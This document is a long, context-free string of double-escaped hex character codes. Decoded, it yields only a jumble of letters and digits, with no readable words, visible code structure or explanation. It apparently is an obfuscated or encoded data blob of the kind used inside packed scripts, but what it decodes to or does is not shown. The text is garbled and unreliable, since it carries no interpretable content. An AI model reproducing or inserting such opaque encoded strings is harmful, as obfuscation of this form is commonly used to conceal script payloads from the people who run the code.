61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63